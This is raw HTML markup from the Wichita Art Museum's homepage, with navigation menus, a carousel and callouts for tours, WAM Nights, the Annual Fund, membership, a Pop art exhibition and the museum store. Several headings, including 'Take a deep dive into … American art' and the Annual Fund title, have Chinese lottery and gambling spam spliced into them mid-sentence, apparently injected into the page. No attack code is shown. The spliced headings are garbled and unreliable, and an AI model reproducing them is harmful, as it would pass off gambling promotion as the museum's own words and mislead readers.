              <div class="c-mobile-menu__main-item-wrapper">
                <a
                  href="index-47.html"
                  class="c-mobile-menu__main-link has-submenu"
                >Our Collection</a>

                                  <button class="c-mobile-menu__toggle js-accordion-toggle" data-targetid="parent-panel-269" aria-label="Our Collection subpages">
                    <span aria-hidden="true" class="c-mobile-menu__toggle-icon">
                      <svg width="18" height="19" viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg">
  <rect y="8.45459" width="18" height="1.5"/>
  <rect x="9.75" y="0.20459" width="18" height="1.5" transform="rotate(90 9.75 0.20459)"/>
</svg>
                    </span>
                  </button>
                              </div>

                              <div class="c-mobile-menu__main-child-wrapper">
                  <ul id="parent-panel-269" aria-label="Our Collection subpages" class="c-mobile-menu__main-child-list o-accordion-item__panel o-accordion-item__panel--animate js-accordion-panel">

                                          
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="collection.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-272"
                          >Collection Explorer</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-48.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-275"
                          >Rights and Reproductions</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-49.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-42902"
                          >Appraisals of Works of Art</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-50.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-57414"
                          >“Living History” by Beth Lipman</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-51.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-48696"
                          >Prairie Print Makers</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-52.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-47437"
                          >IMLS Grant</a>
                        </li>
                                          
                  </ul>
                </div>
              
            </li>

                                    
      </ul>
    </nav>

        <nav class="c-mobile-menu__utility" aria-label="Helpful links">
      <h2 id="site-utility-menu-mobile--title" class="u-sr-only">Helpful links</h2>

      <ul class="c-mobile-menu__utility-list" aria-labelledby="site-menu-mobile--title">
                  
                                                                        
            
            <li role="presentation" class="c-mobile-menu__utility-item no-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-42604">
              <div class="c-mobile-menu__utility-item-wrapper">
                <a
                  href="index-6.html"
                  class="c-mobile-menu__utility-link "
                >About</a>

                              </div>

              
            </li>

                            
                                                                        
            
            <li role="presentation" class="c-mobile-menu__utility-item no-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-81523">
              <div class="c-mobile-menu__utility-item-wrapper">
                <a
                  href="index-7.html"
                  class="c-mobile-menu__utility-link "
                >Newsroom</a>

                              </div>

              
            </li>

                            
                                                                        
                                                                                                                                                                                                                                                                                                                  
            <li role="presentation" class="c-mobile-menu__utility-item has-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-82220 menu-item-has-children">
              <div class="c-mobile-menu__utility-item-wrapper">
                <a
                  href="index-8.html"
                  class="c-mobile-menu__utility-link has-submenu"
                >Support</a>

                                  <button class="c-mobile-menu__toggle js-accordion-toggle" data-targetid="parent-panel-82220" aria-label="Support subpages">
                    <span aria-hidden="true" class="c-mobile-menu__toggle-icon">
                      <svg width="18" height="19" viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg">
  <rect y="8.45459" width="18" height="1.5"/>
  <rect x="9.75" y="0.20459" width="18" height="1.5" transform="rotate(90 9.75 0.20459)"/>
</svg>
                    </span>
                  </button>
                              </div>

                              <div class="c-mobile-menu__utility-child-wrapper">
                  <ul id="parent-panel-82220" aria-label="Support subpages" class="c-mobile-menu__utility-child-list o-accordion-item__panel o-accordion-item__panel--animate js-accordion-panel">

                                          
                        <li class="c-mobile-menu__utility-child-item">
                          <a
                            href="index-9.html"
                            class="c-mobile-menu__utility-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-85204"
                          >Join + Support</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__utility-child-item">
                          <a
                            href="index-10.html"
                            class="c-mobile-menu__utility-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-82218"
                          >Annual Fund</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__utility-child-item">
                          <a
                            href="index-11.html"
                            class="c-mobile-menu__utility-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-90779"
                          >Major Donors 2024</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__utility-child-item">
                          <a
                            href="index-12.html"
                            class="c-mobile-menu__utility-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-85205"
                          >Exhibition Donation</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__utility-child-item">
                          <a
                            href="index-13.html"
                            class="c-mobile-menu__utility-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-82219"
                          >Memorials &#038; Tributes</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__utility-child-item">
                          <a
                            href="index-14.html"
                            class="c-mobile-menu__utility-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-85206"
                          >Estate Planning and Planned Giving</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__utility-child-item">
                          <a
                            href="index-15.html"
                            class="c-mobile-menu__utility-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-85207"
                          >Donating Art</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__utility-child-item">
                          <a
                            href="index-16.html"
                            class="c-mobile-menu__utility-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-85203"
                          >Friends of WAM</a>
                        </li>
                                          
                  </ul>
                </div>
              
            </li>

                            
                                                                        
            
            <li role="presentation" class="c-mobile-menu__utility-item no-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-47265">
              <div class="c-mobile-menu__utility-item-wrapper">
                <a
                  href="index-17.html"
                  class="c-mobile-menu__utility-link "
                >Event Rentals</a>

                              </div>

              
            </li>

                            
                                                                        
            
            <li role="presentation" class="c-mobile-menu__utility-item no-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-85202">
              <div class="c-mobile-menu__utility-item-wrapper">
                <a
                  href="index-18.html"
                  class="c-mobile-menu__utility-link "
                >Museum Store</a>

                              </div>

              
            </li>

                  
      </ul>

    </nav>

  </div>
</div>    </div>

</section>
    
    <main id="main-content" class="main" role="main">
      
                
  <section class="c-header-slides c-header-slides--wamblue">
    <div class="c-header-slides__container">
      <h2 id="header-slides-2279" class="u-sr-only">Featured Content</h2>
      <h3 class="u-sr-only">Carousel slides</h3>
      <div class="c-header-slides__items">
                                      <div class="c-header-slides__item c-slides__item">
            <div class="c-header-slides__item__img">
              <picture class="resp-img">  <source media="(min-width: 1600px)" srcset="https://wam.org//wp-content/uploads/2025/04/IMG_3345-copy3-1900x1279.jpg">
  <source media="(min-width: 1200px)" srcset="https://wam.org//wp-content/uploads/2025/04/IMG_3345-copy3-1600x1077.jpg">
  <source media="(min-width: 800px)" srcset="https://wam.org//wp-content/uploads/2025/04/IMG_3345-copy3-1200x808.jpg">
<img class="b-lazy" src="jpg/img_3345-copy3-800x539.jpg" alt="" ></picture>
            </div>

            <div class="c-header-slides__item__content">
              <div class="o-container">
                <div class="o-row o-row--end">
                  <div class="o-col o-col-sm-8 o-col-md-5">

                                          <a href="index-53.html" class="c-header-slides__item__content-inner u-c-white u-align-left">
                    
                                              <div class="c-header-slides__item__content__link u-c-white u-mar-bottom-xxxs sm:u-mar-bottom-xxs">
                          <span class="c-header-slides__item__content__link-text">(im)permanent collection Exhibition</span>
                                                  </div>
                      
                                              <div class="c-header-slides__item__content__title-wrapper u-mar-bottom-xs sm:u-mar-bottom-s">
                          <h3 class="f-title--h1 title">Take a deep dive into 澳洲幸运（一六八网）开澳洲5开奖记录号码、幸运5开奖官网历史结果查询 奥5开奖号码结果 American art</h3>
                        </div>
                      
                      
                                          </a>
                    
                  </div>
                </div>
              </div>
            </div>
          </div>
                                      <div class="c-header-slides__item c-slides__item">
            <div class="c-header-slides__item__img">
              <picture class="resp-img">  <source media="(min-width: 1600px)" srcset="https://wam.org//wp-content/uploads/2024/01/WAM_PLAY__Website-Header-1900x1069c.jpg">
  <source media="(min-width: 1200px)" srcset="https://wam.org//wp-content/uploads/2024/01/WAM_PLAY__Website-Header-1900x1069c-1600x900.jpg">
  <source media="(min-width: 800px)" srcset="https://wam.org//wp-content/uploads/2024/01/WAM_PLAY__Website-Header-1900x1069c-1200x675.jpg">
<img class="b-lazy" src="jpg/wam_play__website-header-1900x1069c-800x450.jpg" alt="WAM_PLAY__Website-Header-1900x1069c" ></picture>
            </div>

            <div class="c-header-slides__item__content">
              <div class="o-container">
                <div class="o-row o-row--end">
                  <div class="o-col o-col-sm-8 o-col-md-5">

                                          <a href="index-23.html" class="c-header-slides__item__content-inner u-c-white u-align-left">
                    
                                              <div class="c-header-slides__item__content__link u-c-white u-mar-bottom-xxxs sm:u-mar-bottom-xxs">
                          <span class="c-header-slides__item__content__link-text">Open during standard museum operating hours</span>
                                                  </div>
                      
                                              <div class="c-header-slides__item__content__title-wrapper u-mar-bottom-xs sm:u-mar-bottom-s">
                          <h3 class="f-title--h1 title">Endless 168澳洲幸运5开奖官网开奖号结果查询记录 fun and 幸运奥5开奖号查询最新结果 creativity for all ages</h3>
                        </div>
                      
                      
                                          </a>
                    
                  </div>
                </div>
              </div>
            </div>
          </div>
                                      <div class="c-header-slides__item c-slides__item">
            <div class="c-header-slides__item__img">
              <picture class="resp-img">  <source media="(min-width: 1600px)" srcset="https://wam.org//wp-content/uploads/2024/01/WAMNights_1920x1080-1900x1069c.jpg">
  <source media="(min-width: 1200px)" srcset="https://wam.org//wp-content/uploads/2024/01/WAMNights_1920x1080-1900x1069c-1600x900.jpg">
  <source media="(min-width: 800px)" srcset="https://wam.org//wp-content/uploads/2024/01/WAMNights_1920x1080-1900x1069c-1200x675.jpg">
<img class="b-lazy" src="jpg/wamnights_1920x1080-1900x1069c-800x450.jpg" alt="WAMNights_1920x1080-1900x1069c" ></picture>
            </div>

            <div class="c-header-slides__item__content">
              <div class="o-container">
                <div class="o-row o-row--end">
                  <div class="o-col o-col-sm-8 o-col-md-5">

                                          <a href="index-24.html" class="c-header-slides__item__content-inner u-c-white u-align-left">
                    
                                              <div class="c-header-slides__item__content__link u-c-white u-mar-bottom-xxxs sm:u-mar-bottom-xxs">
                          <span class="c-header-slides__item__content__link-text">We’re open late every Friday, until 9 pm! </span>
                                                  </div>
                      
                                              <div class="c-header-slides__item__content__title-wrapper u-mar-bottom-xs sm:u-mar-bottom-s">
                          <h3 class="f-title--h1 title">Start your weekend right!</h3>
                        </div>
                      
                      
                                          </a>
                    
                  </div>
                </div>
              </div>
            </div>
          </div>
              </div>


      <h3 id="carousel-controls-title" class="u-sr-only">Carousel controls</h3>
      <div class="c-header-slides__nav">
        <div class="o-container">
          <div class="o-row">
            <div class="o-col c-header-slides__nav-items-wrapper">
              <ul class="c-header-slides__nav-items" aria-labelledby="carousel-controls-title">
                <li>
                  <button class="c-header-slides__nav-btn c-header-slides__nav-prev" aria-label="Previous slide">
                    <svg viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
</svg>                  </button>
                </li>
                <li>
                  <p class="c-header-slides__nav-text">
                    <span class="c-header-slides__nav-text--current"></span>
                    <span class="c-header-slides__nav-text--total"></span>
                  </p>
                </li>
                <li>
                  <button class="c-header-slides__nav-btn c-header-slides__nav-next" aria-label="Next slide">
                    <svg viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
</svg>                  </button>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>


          
        
  <section class="c-announcement-bar c-announcement-bar--wamblue u-bg-white u-align-center u-c-black u-pad-vert-xxl">
    <div class="o-container">
      <div class="o-row o-row--center">
        <div class="o-col o-col-sm-8 o-col-md-6">
                      <h2 class="f-title--h3 u-pad-bottom-l">Welcome to the Wichita Art Museum</h2>
          
                      <p><span>WAM offers a vibrant space for all ages to deepen their connection with the arts. Explore our diverse collections, exhibitions, programs, and family-friendly activities.<br />
</span></p>

          
                    
                      <a class="c-announcement-bar__link u-c-black f-type--tags u-base-border-radius u-pad-horz-xl u-pad-vert-xs u-mar-top-l" href="index-21.html">Plan Your Visit</a>
          
        </div>
      </div>
    </div>
  </section>

          
  
            
  <section class="flexible-content-block c-featured-color-callout c-featured-color-callout--teal image-left">
    <div class="o-container js-scroll-reveal-trigger">
      <a class="c-featured-color-callout__link c-wrap-link" href="index-22.html">
        <div class="o-row o-row--middle">
          <div class="o-col o-col-sm-6 c-featured-color-callout__content u-pad-top-m u-pad-bottom-xl sm:u-pad-s sm-md:u-pad-xl u-fades-in u-fades-in--from-below">
            <div class="c-featured-color-callout__content_inner u-pad-horz-m sm:u-pad-horz-xl md:u-pad-horz-xxl">
                              <p class="f-type--tags supertitle u-c-birch-light u-pad-bottom-l sm:u-pad-bottom-xs">Visit</p>
              
              <div class="u-underline-hover--child u-pad-bottom-xs sm:u-pad-bottom-s">
                <h2 class="f-title--h3 title u-c-birch-light">Group Tours</h2>
              </div>

                              <p class="f-type--subtitle subtitle u-c-birch-light u-pad-bottom-m sm:u-pad-bottom-s"><span>Explore the Wichita Art Museum with a guided or self-guided tour. Discover our collection or special exhibition. Book a tour with a WAM guide online for an immersive experience.</span></p>
              
              
                            	<div class="cta-section">
			  	    <p class="f-type--tags u-align-center cta-btn u-pad-vert-s sm:u-pad-vert-xs u-pad-horz-s sm:u-pad-horz-m u-base-border-radius u-c-black">Book a guided or self-guided tour for an immersive tour of our collection or special exhibition. Book online <span class="u-sr-only">&nbsp About Group Tours</span></p>
	  	</div>

            </div>
          </div>

          <div class="o-col o-col-sm-6 c-featured-color-callout__img u-fades-in u-fades-in--from-below">
            
            <div class="c-featured-color-callout__img_inner u-pad-l sm:u-pad-s sm-md:u-pad-xl">
                                              
                <div class="">
                                      <picture class="resp-img">  <source media="(min-width: 600px)" srcset="https://wam.org//wp-content/uploads/2024/05/WEBSITE-GRAPHICS_tours_tours-800x600.jpg">
<img class="b-lazy" src="jpg/website-graphics_tours_tours-600x450.jpg" alt="" ></picture>
                                  </div>

                          </div>
          </div>

        </div>
      </a>
    </div>
  </section>
  
          
  
            
  <section class="flexible-content-block c-featured-color-callout c-featured-color-callout--teal image-right">
    <div class="o-container js-scroll-reveal-trigger">
      <a class="c-featured-color-callout__link c-wrap-link" href="index-24.html">
        <div class="o-row o-row--middle">
          <div class="o-col o-col-sm-6 c-featured-color-callout__content u-pad-top-m u-pad-bottom-xl sm:u-pad-s sm-md:u-pad-xl u-fades-in u-fades-in--from-below">
            <div class="c-featured-color-callout__content_inner u-pad-horz-m sm:u-pad-horz-xl md:u-pad-horz-xxl">
                              <p class="f-type--tags supertitle u-c-birch-light u-pad-bottom-l sm:u-pad-bottom-xs">What&#8217;s On</p>
              
              <div class="u-underline-hover--child u-pad-bottom-xs sm:u-pad-bottom-s">
                <h2 class="f-title--h3 title u-c-birch-light">WAM Nights</h2>
              </div>

                              <p class="f-type--subtitle subtitle u-c-birch-light u-pad-bottom-m sm:u-pad-bottom-s">Get your weekend started on Friday nights when WAM is open until 9 pm!</p>
              
              
                            	<div class="cta-section">
			  	    <p class="f-type--tags u-align-center cta-btn u-pad-vert-s sm:u-pad-vert-xs u-pad-horz-s sm:u-pad-horz-m u-base-border-radius u-c-black">WAM Nights feature programs with artists, musicians, and performers—don’t miss your chance to experience the art at WAM in a new way!<span class="u-sr-only">&nbsp About WAM Nights</span></p>
	  	</div>

            </div>
          </div>

          <div class="o-col o-col-sm-6 c-featured-color-callout__img u-fades-in u-fades-in--from-below">
                          <div class="c-featured-color-callout__tooltip">
                <span class="c-toggletip-container">
  <button class="u-align-center u-c-white" type="button" aria-label="more info" data-toggletip-content="Graphic Design by Kim Curry">
    <span class="btn-inner">
      <svg width="8" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M2.31012 8.074V7.304C2.31012 7.09867 2.31945 6.926 2.33812 6.786C2.36612 6.63667 2.40812 6.506 2.46412 6.394C2.52945 6.27267 2.60878 6.16067 2.70212 6.058C2.80478 5.946 2.92612 5.81533 3.06612 5.666L4.14412 4.574C4.37745 4.34067 4.49412 4.03733 4.49412 3.664C4.49412 3.3 4.37278 3.006 4.13012 2.782C3.89678 2.54867 3.59812 2.432 3.23412 2.432C2.84212 2.432 2.52012 2.56733 2.26812 2.838C2.01612 3.09933 1.87145 3.42133 1.83412 3.804L0.0421172 3.664C0.0981172 3.216 0.214784 2.81933 0.392117 2.474C0.569451 2.11933 0.798117 1.82067 1.07812 1.578C1.36745 1.33533 1.69878 1.15333 2.07212 1.032C2.44545 0.901333 2.85612 0.836 3.30412 0.836C3.72412 0.836 4.11145 0.896666 4.46612 1.018C4.83012 1.13933 5.14278 1.31667 5.40412 1.55C5.67478 1.774 5.88478 2.05867 6.03412 2.404C6.18345 2.74 6.25812 3.12733 6.25812 3.566C6.25812 3.874 6.21612 4.14467 6.13212 4.378C6.04812 4.61133 5.93612 4.826 5.79612 5.022C5.65612 5.218 5.49278 5.40467 5.30612 5.582C5.12878 5.75933 4.93745 5.946 4.73212 6.142C4.60145 6.26333 4.48945 6.37067 4.39612 6.464C4.30278 6.55733 4.22345 6.65533 4.15812 6.758C4.10212 6.85133 4.06012 6.96333 4.03212 7.094C4.00412 7.21533 3.99012 7.36467 3.99012 7.542V8.074H2.31012ZM2.03012 10.02C2.03012 9.72133 2.13745 9.46467 2.35212 9.25C2.57612 9.03533 2.84212 8.928 3.15012 8.928C3.44878 8.928 3.71012 9.03067 3.93412 9.236C4.15812 9.44133 4.27012 9.69333 4.27012 9.992C4.27012 10.2907 4.15812 10.5473 3.93412 10.762C3.71945 10.9767 3.45812 11.084 3.15012 11.084C3.00078 11.084 2.85612 11.056 2.71612 11C2.58545 10.944 2.46878 10.8693 2.36612 10.776C2.26345 10.6827 2.17945 10.5707 2.11412 10.44C2.05812 10.3093 2.03012 10.1693 2.03012 10.02Z" fill="white"/>
      </svg>
    </span>
  </button>
  <span role="status"></span>
</span>              </div>
            
            <div class="c-featured-color-callout__img_inner u-pad-l sm:u-pad-s sm-md:u-pad-xl">
                                              
                <div class="">
                                      <picture class="resp-img">  <source media="(min-width: 600px)" srcset="https://wam.org//wp-content/uploads/2023/02/WAMNights_900x675-800x600.jpg">
<img class="b-lazy" src="jpg/wamnights_900x675-600x450.jpg" alt="Logo for WAM Nights with a navy background, the word WAM in lime green, the word Nights in purple, surrounded by a teal frame, with the words Open Late Fridays in white underneath" ></picture>
                                  </div>

                          </div>
          </div>

        </div>
      </a>
    </div>
  </section>
  
          
  
            
  <section class="flexible-content-block c-featured-color-callout c-featured-color-callout--teal image-left">
    <div class="o-container js-scroll-reveal-trigger">
      <a class="c-featured-color-callout__link c-wrap-link" href="index-10.html">
        <div class="o-row o-row--middle">
          <div class="o-col o-col-sm-6 c-featured-color-callout__content u-pad-top-m u-pad-bottom-xl sm:u-pad-s sm-md:u-pad-xl u-fades-in u-fades-in--from-below">
            <div class="c-featured-color-callout__content_inner u-pad-horz-m sm:u-pad-horz-xl md:u-pad-horz-xxl">
                              <p class="f-type--tags supertitle u-c-birch-light u-pad-bottom-l sm:u-pad-bottom-xs">Support</p>
              
              <div class="u-underline-hover--child u-pad-bottom-xs sm:u-pad-bottom-s">
                <h2 class="f-title--h3 title u-c-birch-light">Annual Fund - 澳洲幸运五分钟直播-开奖结果实时平台 168澳洲幸运5开奖视频看现场直播开奖记录</h2>
              </div>

                              <p class="f-type--subtitle subtitle u-c-birch-light u-pad-bottom-m sm:u-pad-bottom-s">Will you support our team and make a gift to WAM today?</p>
              
              
                            	<div class="cta-section">
			  	    <p class="f-type--tags u-align-center cta-btn u-pad-vert-s sm:u-pad-vert-xs u-pad-horz-s sm:u-pad-horz-m u-base-border-radius u-c-black">Bring energizing programs to WAM every Friday night<span class="u-sr-only">&nbsp About Annual Fund</span></p>
	  	</div>

            </div>
          </div>

          <div class="o-col o-col-sm-6 c-featured-color-callout__img u-fades-in u-fades-in--from-below">
            
            <div class="c-featured-color-callout__img_inner u-pad-l sm:u-pad-s sm-md:u-pad-xl">
                                              
                <div class="">
                                      <picture class="resp-img">  <source media="(min-width: 600px)" srcset="https://wam.org//wp-content/uploads/2025/02/IMG_6069-800x600.jpg">
<img class="b-lazy" src="jpg/img_6069-600x450.jpg" alt="" ></picture>
                                  </div>

                          </div>
          </div>

        </div>
      </a>
    </div>
  </section>
  
          
  
            
  <section class="flexible-content-block c-featured-color-callout c-featured-color-callout--teal image-right">
    <div class="o-container js-scroll-reveal-trigger">
      <a class="c-featured-color-callout__link c-wrap-link" href="index-41.html">
        <div class="o-row o-row--middle">
          <div class="o-col o-col-sm-6 c-featured-color-callout__content u-pad-top-m u-pad-bottom-xl sm:u-pad-s sm-md:u-pad-xl u-fades-in u-fades-in--from-below">
            <div class="c-featured-color-callout__content_inner u-pad-horz-m sm:u-pad-horz-xl md:u-pad-horz-xxl">
              
              <div class="u-underline-hover--child u-pad-bottom-xs sm:u-pad-bottom-s">
                <h2 class="f-title--h3 title u-c-birch-light">Membership</h2>
              </div>

                              <p class="f-type--subtitle subtitle u-c-birch-light u-pad-bottom-m sm:u-pad-bottom-s">Access special exhibitions, exclusive events, discounted rates and many more perks!</p>
              
              
                            	<div class="cta-section">
			  	    <p class="f-type--tags u-align-center cta-btn u-pad-vert-s sm:u-pad-vert-xs u-pad-horz-s sm:u-pad-horz-m u-base-border-radius u-c-black">Now is the time to join WAM or renew your membership dues! <span class="u-sr-only">&nbsp About Membership</span></p>
	  	</div>

            </div>
          </div>

          <div class="o-col o-col-sm-6 c-featured-color-callout__img u-fades-in u-fades-in--from-below">
                          <div class="c-featured-color-callout__tooltip">
                <span class="c-toggletip-container">
  <button class="u-align-center u-c-white" type="button" aria-label="more info" data-toggletip-content="Photo by Kendra Cremin">
    <span class="btn-inner">
      <svg width="8" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M2.31012 8.074V7.304C2.31012 7.09867 2.31945 6.926 2.33812 6.786C2.36612 6.63667 2.40812 6.506 2.46412 6.394C2.52945 6.27267 2.60878 6.16067 2.70212 6.058C2.80478 5.946 2.92612 5.81533 3.06612 5.666L4.14412 4.574C4.37745 4.34067 4.49412 4.03733 4.49412 3.664C4.49412 3.3 4.37278 3.006 4.13012 2.782C3.89678 2.54867 3.59812 2.432 3.23412 2.432C2.84212 2.432 2.52012 2.56733 2.26812 2.838C2.01612 3.09933 1.87145 3.42133 1.83412 3.804L0.0421172 3.664C0.0981172 3.216 0.214784 2.81933 0.392117 2.474C0.569451 2.11933 0.798117 1.82067 1.07812 1.578C1.36745 1.33533 1.69878 1.15333 2.07212 1.032C2.44545 0.901333 2.85612 0.836 3.30412 0.836C3.72412 0.836 4.11145 0.896666 4.46612 1.018C4.83012 1.13933 5.14278 1.31667 5.40412 1.55C5.67478 1.774 5.88478 2.05867 6.03412 2.404C6.18345 2.74 6.25812 3.12733 6.25812 3.566C6.25812 3.874 6.21612 4.14467 6.13212 4.378C6.04812 4.61133 5.93612 4.826 5.79612 5.022C5.65612 5.218 5.49278 5.40467 5.30612 5.582C5.12878 5.75933 4.93745 5.946 4.73212 6.142C4.60145 6.26333 4.48945 6.37067 4.39612 6.464C4.30278 6.55733 4.22345 6.65533 4.15812 6.758C4.10212 6.85133 4.06012 6.96333 4.03212 7.094C4.00412 7.21533 3.99012 7.36467 3.99012 7.542V8.074H2.31012ZM2.03012 10.02C2.03012 9.72133 2.13745 9.46467 2.35212 9.25C2.57612 9.03533 2.84212 8.928 3.15012 8.928C3.44878 8.928 3.71012 9.03067 3.93412 9.236C4.15812 9.44133 4.27012 9.69333 4.27012 9.992C4.27012 10.2907 4.15812 10.5473 3.93412 10.762C3.71945 10.9767 3.45812 11.084 3.15012 11.084C3.00078 11.084 2.85612 11.056 2.71612 11C2.58545 10.944 2.46878 10.8693 2.36612 10.776C2.26345 10.6827 2.17945 10.5707 2.11412 10.44C2.05812 10.3093 2.03012 10.1693 2.03012 10.02Z" fill="white"/>
      </svg>
    </span>
  </button>
  <span role="status"></span>
</span>              </div>
            
            <div class="c-featured-color-callout__img_inner u-pad-l sm:u-pad-s sm-md:u-pad-xl">
                                              
                <div class="">
                                      <picture class="resp-img">  <source media="(min-width: 600px)" srcset="https://wam.org//wp-content/uploads/2022/09/Nordfeldt_Opening_Day_Living_Room_Sept2021-800x600.jpg">
<img class="b-lazy" src="jpg/nordfeldt_opening_day_living_room_sept2021-600x450.jpg" alt="Two women, one black wearing a grey sweatshirt, and one white, earing a maroon sweatshirt and wearing glasses, stand and smile for the camera as they hold a small, black girl wearing a pink sweatshirt" ></picture>
                                  </div>

                          </div>
          </div>

        </div>
      </a>
    </div>
  </section>
  
          
  
                
  <section class="flexible-content-block c-featured-color-callout c-featured-color-callout--teal image-left">
    <div class="o-container js-scroll-reveal-trigger">
      <a class="c-featured-color-callout__link c-wrap-link" href="index-54.html">
        <div class="o-row o-row--middle">
          <div class="o-col o-col-sm-6 c-featured-color-callout__content u-pad-top-m u-pad-bottom-xl sm:u-pad-s sm-md:u-pad-xl u-fades-in u-fades-in--from-below">
            <div class="c-featured-color-callout__content_inner u-pad-horz-m sm:u-pad-horz-xl md:u-pad-horz-xxl">
                              <p class="f-type--tags supertitle u-c-birch-light u-pad-bottom-l sm:u-pad-bottom-xs">Featured Exhibition</p>
              
              <div class="u-underline-hover--child u-pad-bottom-xs sm:u-pad-bottom-s">
                <h2 class="f-title--h3 title u-c-birch-light">Pop! Highlights from the Whitney Museum of American Art</h2>
              </div>

                              <p class="f-type--subtitle subtitle u-c-birch-light u-pad-bottom-m sm:u-pad-bottom-s">June 29, 2024 - June 29, 2025</p>
              
                              <p class="f-type--body-2 excerpt u-c-birch-light">This Exhibition includes iconic works by artists who challenged the traditional definition of fine art post-World War II:
Allan D’Arcangelo  •  Jim Dine  •  Robert Indiana  •  Roy Lichtenstein  •  Claes Oldenburg  •  Tom Wesselmann  •  Alex Katz</p>
              
                            	<div class="cta-section">
			  	    <p class="f-type--tags u-align-center cta-btn u-pad-vert-s sm:u-pad-vert-xs u-pad-horz-s sm:u-pad-horz-m u-base-border-radius u-c-black">Pop! Highlights from the Whitney Museum of American Art<span class="u-sr-only">&nbsp About Pop! Highlights from the Whitney Museum of American Art</span></p>
	  	</div>

            </div>
          </div>

          <div class="o-col o-col-sm-6 c-featured-color-callout__img u-fades-in u-fades-in--from-below">
            
            <div class="c-featured-color-callout__img_inner u-pad-l sm:u-pad-s sm-md:u-pad-xl">
                                              
                <div class="">
                                      <picture class="resp-img">  <source media="(min-width: 600px)" srcset="https://wam.org//wp-content/uploads/2024/01/Exhibition_POP_June2024_Website-Feature-page-copy-800x600.jpg">
<img class="b-lazy" src="jpg/exhibition_pop_june2024_website-feature-page-copy-600x450.jpg" alt="" ></picture>
                                  </div>

                          </div>
          </div>

        </div>
      </a>
    </div>
  </section>
  
          
  
            
  <section class="flexible-content-block c-featured-color-callout c-featured-color-callout--birch-mid image-right">
    <div class="o-container js-scroll-reveal-trigger">
      <a class="c-featured-color-callout__link c-wrap-link" href="index-18.html">
        <div class="o-row o-row--middle">
          <div class="o-col o-col-sm-6 c-featured-color-callout__content u-pad-top-m u-pad-bottom-xl sm:u-pad-s sm-md:u-pad-xl u-fades-in u-fades-in--from-below">
            <div class="c-featured-color-callout__content_inner u-pad-horz-m sm:u-pad-horz-xl md:u-pad-horz-xxl">
                              <p class="f-type--tags supertitle u-c-birch-light u-pad-bottom-l sm:u-pad-bottom-xs">Visit</p>
              
              <div class="u-underline-hover--child u-pad-bottom-xs sm:u-pad-bottom-s">
                <h2 class="f-title--h3 title u-c-birch-light">Museum Store</h2>
              </div>

                              <p class="f-type--subtitle subtitle u-c-birch-light u-pad-bottom-m sm:u-pad-bottom-s"><span style="font-weight: 400;"> Shop the Museum Store for fabulous finds! </span>

&nbsp;</p>
              
              
                            	<div class="cta-section">
			  	    <p class="f-type--tags u-align-center cta-btn u-pad-vert-s sm:u-pad-vert-xs u-pad-horz-s sm:u-pad-horz-m u-base-border-radius u-c-black">Unique gifts for any occasion! Purchases support educational programs and events.<span class="u-sr-only">&nbsp About Museum Store</span></p>
	  	</div>

            </div>
          </div>

          <div class="o-col o-col-sm-6 c-featured-color-callout__img u-fades-in u-fades-in--from-below">
                          <div class="c-featured-color-callout__tooltip">
                <span class="c-toggletip-container">
  <button class="u-align-center u-c-white" type="button" aria-label="more info" data-toggletip-content="Photo by Kendra Cremin">
    <span class="btn-inner">
      <svg width="8" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
